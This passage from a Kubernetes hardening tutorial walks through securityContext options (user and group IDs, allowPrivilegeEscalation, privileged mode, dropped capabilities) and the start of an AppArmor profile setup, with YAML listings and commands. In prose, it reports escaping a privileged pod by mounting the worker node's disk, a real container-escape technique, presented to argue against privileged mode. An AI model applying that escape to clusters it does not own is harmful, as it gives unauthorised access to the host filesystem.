
Wherever possible, we should use this option because it can limit attempts to successfully exploit the software running in a given container/pod.
[STRIDE E.01]
The next configuration options we will explore are listed in the chapter title: runAsUser, runAsGroup, and fsGroup. They are used for:
runAsUser - specifies the UID (User ID) of the user to run the container process, which helps control resource access at the user level,runAsGroup - specifies the GID (Group ID) of the group to run the container process, allowing control over resource access at the group level,fsGroup - specifies the GID (Group ID) of the group that will have access to the file system, allowing control over access to volumes attached to the container.Let us see this in practice using an example from the official documentation (Listing 82).
apiVersion: v1
kind: Pod
metadata:
  name: security-context-demo
spec:
  securityContext:
    runAsUser: 1000
    runAsGroup: 3000
    fsGroup: 2000
  volumes:
  - name: sec-ctx-vol
    emptyDir: {}
  containers:
  - name: sec-ctx-demo
    image: busybox:1.28
    command: [ "sh", "-c", "sleep 1h" ]
    volumeMounts:
    - name: sec-ctx-vol
      mountPath: /data/demo
    securityContext:
      allowPrivilegeEscalation: false
Listing 82. Example use of runAsUser, runAsGroup, and fsGroup. Source: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/#set-the-security-context-for-a-pod
We run the pod in the usual way. We can also start a sh shell in its context as usual (Listing 83).
kubectl apply -f security-context-demo.yaml
kubectl exec -it security-context-demo -- sh
Listing 83. Running the security-context-demo pod.
Next, to verify the configuration, we can issue commands as shown in Listing 84.
id
ps aux
touch /tmp/test
ls -la /tmp/test
Listing 84. Example commands to verify the configuration.

In Figure 80, we see that the user we are operating as has a UID of 1000 and is assigned to a group with an ID of 3000. This matches the configuration used, i.e., runAsUser: 1000 and runAsGroup: 3000. Additional confirmation is visible in the ps aux command output, where processes running in the container have a user ID of 1000. The last point is the file permissions, which also match the assumptions, as seen in the ls -la command output.
In the previous example, there was a parameter that we will discuss now: allowPrivilegeEscalation. According to the documentation, it controls:
whether a process can gain more privileges than its parent process. This bool directly controls whether the no_new_privs flag gets set on the container process.
Let us see how this works in practice. For testing purposes, I will use the template from Listing 82 but in a slightly modified version - I simply removed elements that only unnecessarily obscure the picture (Listing 85).
apiVersion: v1
kind: Pod
metadata:
  name: allowprivilege-false-demo
spec:
  securityContext:
    runAsUser: 1000
    runAsGroup: 100
  containers:
  - name: sec-ctx-demo
    image: docker.io/reynardsec/ubuntu-with-sudo:1.2
    command: [ "sh", "-c", "sleep 1h" ]
    securityContext:
      allowPrivilegeEscalation: false
Listing 85. Modified code from Listing 82 to demonstrate the allowPrivilegeEscalation capability.
The main difference is that this time the pod will be built from an image I prepared earlier. It is based on Ubuntu version 22.04 but also has sudo pre-installed. If you would like to build such an image yourself, you can use the Dockerfile shown in Listing 86. However, you can also use the ready-made image (https://hub.docker.com/r/reynardsec/ubuntu-with-sudo).
FROM ubuntu:22.04
RUN apt-get update && apt-get install -y sudo
RUN useradd -m -s /bin/bash user
RUN echo 'user ALL=(ALL) NOPASSWD:/usr/bin/id' >> /etc/sudoers
USER user
CMD ["/bin/bash"]
Listing 86. Dockerfile to build the image https://hub.docker.com/r/reynardsec/ubuntu-with-sudo.
It is time to run the pod from Listing 85 and see how it behaves in practice (Listing 87).
kubectl apply -f allowprivilege-false-demo.yaml
kubectl exec -it allowprivilege-false-demo -- bash

id
sudo id
Listing 87. Running the allowprivilege-false-demo pod based on the code from Listing 85.

In Figure 81, we see that even sudo displays a clear message stating that it cannot run commands as root due to the no new privileges flag being set. It looks like our configuration changes had the intended effect. To keep things organized, we also need to test the alternative case where allowPrivilegeEscalation is set to true (Listing 88).
apiVersion: v1
kind: Pod
metadata:
  name: allowprivilege-true-demo
spec:
  securityContext:
    runAsUser: 1000
    runAsGroup: 100
  containers:
  - name: sec-ctx-demo
    image: docker.io/reynardsec/ubuntu-with-sudo:1.2
    command: [ "sh", "-c", "sleep 1h" ]
    securityContext:
      allowPrivilegeEscalation: true
Listing 88. Creating a pod with the allowPrivilegeEscalation option enabled.

The result is shown in Figure 82. This time we see the "correct" result of the sudo id command, and the warning about not being able to elevate privileges no longer appears!
In Kubernetes, the unprivileged and privileged modes refer to the level of permissions with which the container is run. This mode is specified in the securityContext section of the pod or container configuration, similar to other settings discussed in this part of the text.
In unprivileged mode, the container runs with limited privileges. This means that the container does not have full access to the host system and its resources. This mode is more secure because it limits the containers capabilities and minimizes potential security risks. In privileged mode, the container runs with full permissions to the host system. This means that the container has access to all the host devices and can perform system operations that are normally reserved for the root user on the host. Privileged mode is less secure because it grants the container full permissions, which can be exploited for potential attacks.
If we do not specify explicitly in which mode the pod should be run, it will default to unprivileged mode. Whew.
Let us now try to create two pods, one running in privileged mode (Listing 89) and the other in the default unprivileged mode (Listing 90). Let us see what differences we notice.
apiVersion: v1
kind: Pod
metadata:
  name: privileged-pod
spec:
  containers:
  - name: privileged-container
    image: ubuntu:22.04
    command: ["sleep", "3600"]
    securityContext:
      privileged: true
Listing 89. Pod running in privileged mode.
apiVersion: v1
kind: Pod
metadata:
  name: unprivileged-pod
spec:
  containers:
  - name: unprivileged-container
    image: ubuntu:22.04
    command: ["sleep", "3600"]
    securityContext:
      privileged: false
Listing 90. Pod running in unprivileged mode.
Let us create the pods from Listings 89 and 90, and then spend a moment on reconnaissance (Figure 83).

As we can see in Figure 83, the pod (actually the container) running in unprivileged mode has very limited access to devices (including host devices). Interestingly, in the case of the container running in privileged mode, the list of available devices is very long. Even more interestingly, we see items such as sda1 on this list. Such devices are typically persistent storage devices like hard drives that contain sensitive data. By issuing a few basic commands such as mount or chroot, we managed to mount such a disk from the container level and confirm that we have direct access to the filesystem of the worker running the container! Is there any more evidence needed to prove that we should avoid the privileged mode like the plague?
The configuration of pods and the Security Context not only allows us to prevent or allow privilege escalation but also to selectively grant specific permissions using Linux Capabilities.
Linux capabilities are fine-grained controls that allow processes to perform privileged operations without granting them full root privileges. They enhance system security by limiting the scope of elevated privileges to only those necessary for specific tasks, thereby reducing the potential impact of vulnerabilities in privileged processes.
Granting specific permissions is done by adding a capabilities subsection in the securityContext section (an example based on the documentation can be found here). Capabilities can be granted using the add option and/or revoked using the drop option.
To demonstrate the functioning of this mechanism, let us use the Linux Capability named SYS_CHOWN. It determines whether a user (process) can change the owner and group of a given resource (e.g., a file on the disk). Let us go back to our pod from Listing 90 (unprivileged-pod) and try to perform a permission change operation.

As shown in Figure 84, the operation succeeded! Recall that we are operating in unprivileged mode. Is there something we can do to revoke such permissions? Absolutely! Before finding a specific solution, let us check the current permissions. To do this, we will install the libcap2-bin package (apt update && apt -y install libcap2-bin), and then issue the capsh --print command (Figure 85).

capsh --print.We see that the CAP_CHOWN capability is currently active. Let us modify the configuration from Listing 90 so that it corresponds to what is shown in Listing 91 (two lines added).
apiVersion: v1
kind: Pod
metadata:
  name: unprivileged-pod-no-chown
spec:
  containers:
  - name: unprivileged-container
    image: ubuntu:22.04
    command: ["sleep", "3600"]
    securityContext:
      privileged: false
      capabilities:
        drop: ["CHOWN"]
Listing 91. Revoking the SYS_CHOWN capability.
Now, we only need to create the pod and check whether we can still change permissions (Figure 86).

Success! This time changing permissions is not possible.
Another tool we absolutely need to know about is AppArmor. It is a profile-based security mechanism that operates at the kernel level of the Linux operating system. It allows administrators to restrict the actions that processes can perform by creating and applying security profiles. These profiles define which system resources (such as files, network, etc.) a given process can access, helping to minimize the risk of potential security vulnerabilities. In Kubernetes clusters, AppArmor can be used to limit the permissions of containers, allowing them to access only the necessary system resources, thereby preventing potential attacks by blocking unauthorized container actions.
Following the format of this text, let us see how AppArmor can work in practice. The first step is to prepare a simple profile as shown in Listing 92.
#include <tunables/global>

profile reynardsec-profile flags=(attach_disconnected) {
  #include
  file,
  deny /** w,
}
Listing 92. Example AppArmor profile.
The most important elements for us are the default blocking of the ability to write data to the disk. Now we need to apply the profile on the worker where we will run the pod we will prepare shortly (Listing 93).
multipass exec worker1 -- bash
sudo vim /etc/apparmor.d/reynardsec-profile
sudo apparmor_parser -r /etc/apparmor.d/reynardsec-profile
sudo apparmor_status
Listing 93. Deploying the AppArmor profile.
